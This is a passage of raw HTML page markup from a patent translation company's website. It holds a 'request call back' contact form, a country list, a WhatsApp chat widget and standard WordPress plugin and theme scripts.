	data-popmake="{&quot;id&quot;:6347,&quot;slug&quot;:&quot;request-call-back&quot;,&quot;theme_id&quot;:6333,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.btn&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;small&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;52&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-6347" class="pum-container popmake theme-6333 pum-responsive pum-responsive-small responsive size-small">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			
                <div class='gf_browser_chrome gform_wrapper gravity-theme gform-theme--no-framework' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_34' >
                        <div class='gform_heading'>
                            <p class='gform_description'></p>
							<p class='gform_required_legend'>&quot;<span class="gfield_required gfield_required_asterisk">*</span>&quot; indicates required fields</p>
                        </div><form method='post' enctype='multipart/form-data'  id='gform_34'  action='/japanese-patent-office-english-translation/' data-formid='34' novalidate> 
 <input type='hidden' class='gforms-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' />
                        <div class='gform-body gform_body'><div id='gform_fields_34' class='gform_fields top_label form_sublabel_below description_below validation_below'><fieldset id="field_34_1" class="gfield gfield--type-name gfield--input-type-name gfield--width-half gfield_contains_required field_sublabel_hidden_label gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><legend class='gfield_label gform-field-label gfield_label_before_complex' >Name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></legend><div class='ginput_complex ginput_container ginput_container--name no_prefix has_first_name no_middle_name no_last_name no_suffix gf_name_has_1 ginput_container_name gform-grid-row' id='input_34_1'>
                            
                            <span id='input_34_1_3_container' class='name_first gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_1.3' id='input_34_1_3' value=''   aria-required='true'     />
                                                    <label for='input_34_1_3' class='gform-field-label gform-field-label--type-sub hidden_sub_label screen-reader-text'>First</label>
                                                </span>
                            
                            
                            
                        </div></fieldset><div id="field_34_6" class="gfield gfield--type-phone gfield--input-type-phone gfield--width-half gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_34_6'>Phone<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_phone'><input name='input_6' id='input_34_6' type='tel' value='' class='large'   aria-required="true" aria-invalid="false"   /></div></div><div id="field_34_3" class="gfield gfield--type-email gfield--input-type-email gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_34_3'>Email<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_3' id='input_34_3' type='email' value='' class='large'    aria-required="true" aria-invalid="false"  />
                        </div></div><fieldset id="field_34_5" class="gfield gfield--type-address gfield--input-type-address gfield--width-half gfield_contains_required field_sublabel_hidden_label gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><legend class='gfield_label gform-field-label gfield_label_before_complex' >Country<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></legend>    
                    <div class='ginput_complex ginput_container has_country ginput_container_address gform-grid-row' id='input_34_5' >
                        <input type='hidden' class='gform_hidden' name='input_5.4' id='input_34_5_4' value=''/><span class='ginput_left address_country ginput_address_country gform-grid-col' id='input_34_5_6_container' >
                                        <select name='input_5.6' id='input_34_5_6'   aria-required='true'    ><option value='' selected='selected'>Select country</option><option value='Afghanistan' >Afghanistan</option><option value='Albania' >Albania</option><option value='Algeria' >Algeria</option><option value='American Samoa' >American Samoa</option><option value='Andorra' >Andorra</option><option value='Angola' >Angola</option><option value='Anguilla' >Anguilla</option><option value='Antarctica' >Antarctica</option><option value='Antigua and Barbuda' >Antigua and Barbuda</option><option value='Argentina' >Argentina</option><option value='Armenia' >Armenia</option><option value='Aruba' >Aruba</option><option value='Australia' >Australia</option><option value='Austria' >Austria</option><option value='Azerbaijan' >Azerbaijan</option><option value='Bahamas' >Bahamas</option><option value='Bahrain' >Bahrain</option><option value='Bangladesh' >Bangladesh</option><option value='Barbados' >Barbados</option><option value='Belarus' >Belarus</option><option value='Belgium' >Belgium</option><option value='Belize' >Belize</option><option value='Benin' >Benin</option><option value='Bermuda' >Bermuda</option><option value='Bhutan' >Bhutan</option><option value='Bolivia' >Bolivia</option><option value='Bonaire, Sint Eustatius and Saba' >Bonaire, Sint Eustatius and Saba</option><option value='Bosnia and Herzegovina' >Bosnia and Herzegovina</option><option value='Botswana' >Botswana</option><option value='Bouvet Island' >Bouvet Island</option><option value='Brazil' >Brazil</option><option value='British Indian Ocean Territory' >British Indian Ocean Territory</option><option value='Brunei Darussalam' >Brunei Darussalam</option><option value='Bulgaria' >Bulgaria</option><option value='Burkina Faso' >Burkina Faso</option><option value='Burundi' >Burundi</option><option value='Cabo Verde' >Cabo Verde</option><option value='Cambodia' >Cambodia</option><option value='Cameroon' >Cameroon</option><option value='Canada' >Canada</option><option value='Cayman Islands' >Cayman Islands</option><option value='Central African Republic' >Central African Republic</option><option value='Chad' >Chad</option><option value='Chile' >Chile</option><option value='China' >China</option><option value='Christmas Island' >Christmas Island</option><option value='Cocos Islands' >Cocos Islands</option><option value='Colombia' >Colombia</option><option value='Comoros' >Comoros</option><option value='Congo' >Congo</option><option value='Congo, Democratic Republic of the' >Congo, Democratic Republic of the</option><option value='Cook Islands' >Cook Islands</option><option value='Costa Rica' >Costa Rica</option><option value='Croatia' >Croatia</option><option value='Cuba' >Cuba</option><option value='Curaçao' >Curaçao</option><option value='Cyprus' >Cyprus</option><option value='Czechia' >Czechia</option><option value='Côte d&#039;Ivoire' >Côte d&#039;Ivoire</option><option value='Denmark' >Denmark</option><option value='Djibouti' >Djibouti</option><option value='Dominica' >Dominica</option><option value='Dominican Republic' >Dominican Republic</option><option value='Ecuador' >Ecuador</option><option value='Egypt' >Egypt</option><option value='El Salvador' >El Salvador</option><option value='Equatorial Guinea' >Equatorial Guinea</option><option value='Eritrea' >Eritrea</option><option value='Estonia' >Estonia</option><option value='Eswatini' >Eswatini</option><option value='Ethiopia' >Ethiopia</option><option value='Falkland Islands' >Falkland Islands</option><option value='Faroe Islands' >Faroe Islands</option><option value='Fiji' >Fiji</option><option value='Finland' >Finland</option><option value='France' >France</option><option value='French Guiana' >French Guiana</option><option value='French Polynesia' >French Polynesia</option><option value='French Southern Territories' >French Southern Territories</option><option value='Gabon' >Gabon</option><option value='Gambia' >Gambia</option><option value='Georgia' >Georgia</option><option value='Germany' >Germany</option><option value='Ghana' >Ghana</option><option value='Gibraltar' >Gibraltar</option><option value='Greece' >Greece</option><option value='Greenland' >Greenland</option><option value='Grenada' >Grenada</option><option value='Guadeloupe' >Guadeloupe</option><option value='Guam' >Guam</option><option value='Guatemala' >Guatemala</option><option value='Guernsey' >Guernsey</option><option value='Guinea' >Guinea</option><option value='Guinea-Bissau' >Guinea-Bissau</option><option value='Guyana' >Guyana</option><option value='Haiti' >Haiti</option><option value='Heard Island and McDonald Islands' >Heard Island and McDonald Islands</option><option value='Holy See' >Holy See</option><option value='Honduras' >Honduras</option><option value='Hong Kong' >Hong Kong</option><option value='Hungary' >Hungary</option><option value='Iceland' >Iceland</option><option value='India' >India</option><option value='Indonesia' >Indonesia</option><option value='Iran' >Iran</option><option value='Iraq' >Iraq</option><option value='Ireland' >Ireland</option><option value='Isle of Man' >Isle of Man</option><option value='Israel' >Israel</option><option value='Italy' >Italy</option><option value='Jamaica' >Jamaica</option><option value='Japan' >Japan</option><option value='Jersey' >Jersey</option><option value='Jordan' >Jordan</option><option value='Kazakhstan' >Kazakhstan</option><option value='Kenya' >Kenya</option><option value='Kiribati' >Kiribati</option><option value='Korea, Democratic People&#039;s Republic of' >Korea, Democratic People&#039;s Republic of</option><option value='Korea, Republic of' >Korea, Republic of</option><option value='Kuwait' >Kuwait</option><option value='Kyrgyzstan' >Kyrgyzstan</option><option value='Lao People&#039;s Democratic Republic' >Lao People&#039;s Democratic Republic</option><option value='Latvia' >Latvia</option><option value='Lebanon' >Lebanon</option><option value='Lesotho' >Lesotho</option><option value='Liberia' >Liberia</option><option value='Libya' >Libya</option><option value='Liechtenstein' >Liechtenstein</option><option value='Lithuania' >Lithuania</option><option value='Luxembourg' >Luxembourg</option><option value='Macao' >Macao</option><option value='Madagascar' >Madagascar</option><option value='Malawi' >Malawi</option><option value='Malaysia' >Malaysia</option><option value='Maldives' >Maldives</option><option value='Mali' >Mali</option><option value='Malta' >Malta</option><option value='Marshall Islands' >Marshall Islands</option><option value='Martinique' >Martinique</option><option value='Mauritania' >Mauritania</option><option value='Mauritius' >Mauritius</option><option value='Mayotte' >Mayotte</option><option value='Mexico' >Mexico</option><option value='Micronesia' >Micronesia</option><option value='Moldova' >Moldova</option><option value='Monaco' >Monaco</option><option value='Mongolia' >Mongolia</option><option value='Montenegro' >Montenegro</option><option value='Montserrat' >Montserrat</option><option value='Morocco' >Morocco</option><option value='Mozambique' >Mozambique</option><option value='Myanmar' >Myanmar</option><option value='Namibia' >Namibia</option><option value='Nauru' >Nauru</option><option value='Nepal' >Nepal</option><option value='Netherlands' >Netherlands</option><option value='New Caledonia' >New Caledonia</option><option value='New Zealand' >New Zealand</option><option value='Nicaragua' >Nicaragua</option><option value='Niger' >Niger</option><option value='Nigeria' >Nigeria</option><option value='Niue' >Niue</option><option value='Norfolk Island' >Norfolk Island</option><option value='North Macedonia' >North Macedonia</option><option value='Northern Mariana Islands' >Northern Mariana Islands</option><option value='Norway' >Norway</option><option value='Oman' >Oman</option><option value='Pakistan' >Pakistan</option><option value='Palau' >Palau</option><option value='Palestine, State of' >Palestine, State of</option><option value='Panama' >Panama</option><option value='Papua New Guinea' >Papua New Guinea</option><option value='Paraguay' >Paraguay</option><option value='Peru' >Peru</option><option value='Philippines' >Philippines</option><option value='Pitcairn' >Pitcairn</option><option value='Poland' >Poland</option><option value='Portugal' >Portugal</option><option value='Puerto Rico' >Puerto Rico</option><option value='Qatar' >Qatar</option><option value='Romania' >Romania</option><option value='Russian Federation' >Russian Federation</option><option value='Rwanda' >Rwanda</option><option value='Réunion' >Réunion</option><option value='Saint Barthélemy' >Saint Barthélemy</option><option value='Saint Helena, Ascension and Tristan da Cunha' >Saint Helena, Ascension and Tristan da Cunha</option><option value='Saint Kitts and Nevis' >Saint Kitts and Nevis</option><option value='Saint Lucia' >Saint Lucia</option><option value='Saint Martin' >Saint Martin</option><option value='Saint Pierre and Miquelon' >Saint Pierre and Miquelon</option><option value='Saint Vincent and the Grenadines' >Saint Vincent and the Grenadines</option><option value='Samoa' >Samoa</option><option value='San Marino' >San Marino</option><option value='Sao Tome and Principe' >Sao Tome and Principe</option><option value='Saudi Arabia' >Saudi Arabia</option><option value='Senegal' >Senegal</option><option value='Serbia' >Serbia</option><option value='Seychelles' >Seychelles</option><option value='Sierra Leone' >Sierra Leone</option><option value='Singapore' >Singapore</option><option value='Sint Maarten' >Sint Maarten</option><option value='Slovakia' >Slovakia</option><option value='Slovenia' >Slovenia</option><option value='Solomon Islands' >Solomon Islands</option><option value='Somalia' >Somalia</option><option value='South Africa' >South Africa</option><option value='South Georgia and the South Sandwich Islands' >South Georgia and the South Sandwich Islands</option><option value='South Sudan' >South Sudan</option><option value='Spain' >Spain</option><option value='Sri Lanka' >Sri Lanka</option><option value='Sudan' >Sudan</option><option value='Suriname' >Suriname</option><option value='Svalbard and Jan Mayen' >Svalbard and Jan Mayen</option><option value='Sweden' >Sweden</option><option value='Switzerland' >Switzerland</option><option value='Syria Arab Republic' >Syria Arab Republic</option><option value='Taiwan' >Taiwan</option><option value='Tajikistan' >Tajikistan</option><option value='Tanzania, the United Republic of' >Tanzania, the United Republic of</option><option value='Thailand' >Thailand</option><option value='Timor-Leste' >Timor-Leste</option><option value='Togo' >Togo</option><option value='Tokelau' >Tokelau</option><option value='Tonga' >Tonga</option><option value='Trinidad and Tobago' >Trinidad and Tobago</option><option value='Tunisia' >Tunisia</option><option value='Turkmenistan' >Turkmenistan</option><option value='Turks and Caicos Islands' >Turks and Caicos Islands</option><option value='Tuvalu' >Tuvalu</option><option value='Türkiye' >Türkiye</option><option value='US Minor Outlying Islands' >US Minor Outlying Islands</option><option value='Uganda' >Uganda</option><option value='Ukraine' >Ukraine</option><option value='United Arab Emirates' >United Arab Emirates</option><option value='United Kingdom' >United Kingdom</option><option value='United States' >United States</option><option value='Uruguay' >Uruguay</option><option value='Uzbekistan' >Uzbekistan</option><option value='Vanuatu' >Vanuatu</option><option value='Venezuela' >Venezuela</option><option value='Viet Nam' >Viet Nam</option><option value='Virgin Islands, British' >Virgin Islands, British</option><option value='Virgin Islands, U.S.' >Virgin Islands, U.S.</option><option value='Wallis and Futuna' >Wallis and Futuna</option><option value='Western Sahara' >Western Sahara</option><option value='Yemen' >Yemen</option><option value='Zambia' >Zambia</option><option value='Zimbabwe' >Zimbabwe</option><option value='Åland Islands' >Åland Islands</option></select>
                                        <label for='input_34_5_6' id='input_34_5_6_label' class='gform-field-label gform-field-label--type-sub hidden_sub_label screen-reader-text'>Country</label>
                                    </span>
                    <div class='gf_clear gf_clear_complex'></div>
                </div></fieldset><div id="field_34_7" class="gfield gfield--type-text gfield--input-type-text gfield--width-half field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_34_7'>Company</label><div class='ginput_container ginput_container_text'><input name='input_7' id='input_34_7' type='text' value='' class='large'      aria-invalid="false"   /></div></div><div id="field_34_8" class="gfield gfield--type-text gfield--input-type-text gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_34_8'>Message (if any)<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_8' id='input_34_8' type='text' value='' class='large'     aria-required="true" aria-invalid="false"   /></div></div><div id="field_34_9" class="gfield gfield--type-captcha gfield--input-type-captcha gfield--width-full field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_34_9'>CAPTCHA</label><div id='input_34_9' class='ginput_container ginput_recaptcha' data-sitekey='6LdtgRQUAAAAAPNUL4bfpO_T2aKdOMX_isX1CVKi'  data-theme='light' data-tabindex='0'  data-badge=''></div></div></div></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_34' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Submit'  /> 
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_34' value='postback' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_34' id='gform_theme_34' value='gravity-theme' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_34' id='gform_style_settings_34' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_34' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='34' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_34' value='WyJbXSIsImMyZjkyNzk2MDI1ZGY3YTIxNDBmMDhjNWJlYjMxYTkxIl0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_34' id='gform_target_page_number_34' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_34' id='gform_source_page_number_34' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div><script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 34, 'https://patenttranslationsexpress.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_34').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_34');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_34').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_34').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_34').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_34').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_34').val();gformInitSpinner( 34, 'https://patenttranslationsexpress.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [34, current_page]);window['gf_submitting_34'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_34').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [34]);window['gf_submitting_34'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_34').text());}else{jQuery('#gform_34').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "34", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_34" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_34";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_34" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 34, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
</script>

		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			CLOSE			</button>
		
	</div>

</div>
        <!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.27 -->
          
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 90px; right: 20px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp us!</p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;919711188200&quot;,&quot;pre_filled&quot;:&quot;Hello Patent Translations Express!&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 90px; right: 20px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 90px; right: 20px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_structure_d&quot;:&quot;web&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="471d1230c1"></span>
            			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://patenttranslationsexpress.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.3' type='text/css' media='all' />
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"919711188200","pre_filled":"Hello Patent Translations Express!","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 90px; right: 20px;","pos_m":"position: fixed; bottom: 90px; right: 20px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_structure_d":"web","url_target_d":"_blank","ga":"yes","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://patenttranslationsexpress.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.27" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://patenttranslationsexpress.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.2.14" id="wpascript-js"></script>
<script type="text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"cwgnju3671","wpa_field_value":162701,"wpa_add_test":"no"}
/* ]]> */
</script>
<script type="text/javascript" src="https://patenttranslationsexpress.com/wp-content/themes/zerif-pro/js/bootstrap.min.js?ver=20120206" id="zerif_bootstrap_script-js"></script>
<script type="text/javascript" src="https://patenttranslationsexpress.com/wp-content/themes/zerif-pro/js/scrollReveal.min.js?ver=20120206" id="zerif_scrollReveal_script-js"></script>
